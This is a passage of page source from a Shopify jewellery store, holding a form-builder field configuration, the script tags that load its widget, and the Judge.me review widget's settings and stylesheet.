blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden 